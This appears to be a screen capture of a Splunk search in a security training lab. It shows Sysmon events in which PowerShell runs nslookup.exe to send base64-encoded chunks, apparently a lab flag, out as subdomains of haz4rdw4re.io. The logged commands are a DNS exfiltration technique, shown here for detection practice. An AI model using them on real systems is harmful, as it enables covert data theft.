 10-10-0-104.p.thmlabs.com/en-US/app/search/search?earliest=0&latest=&q=search%20index%3D*%20nslookup.exe&display.page.search.mode=verbose&dispatch.sample_ratio=1&workload_pool=&display.events.fields=%5B"host"%2C"s...
Events (10) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 second per co
List Format 50 Per Page
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a process.command_line 10
a process.name 1
a process.parent.name 1
# process.parent.pid 1
# process.pid 10
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 2
a date_wday 1
# date_year 1
a date_zone 1
a event.action 1
# event.code 1
a host.name 1
a index 1
# linecount 1
a process.working_directory 2
a punct 1
a splunk_server 1
# timeendpos 1
a timestamp 10
# timestartpos 1
+ Extract New Fields
1/8/24
8:36:19.923 AM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3648
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 01/08/2024 08:36:19.923
}
Show as raw text
host = eventcollector process.command_line = "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io process.name = nslookup.exe process.parent.name = powershell.exe
process.parent.pid = 3728 process.pid = 3648 source = logs.json sourcetype = _json
1/8/24
8:36:19.838 AM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3700
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 01/08/2024 08:36:19.838
}
Show as raw text
host = eventcollector process.command_line = "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.... process.name = nslookup.exe process.parent.name = powershell.exe
process.parent.pid = 3728 process.pid = 3700 source = logs.json sourcetype = _json
1
7°C
Bulutlu
Search
ENG
12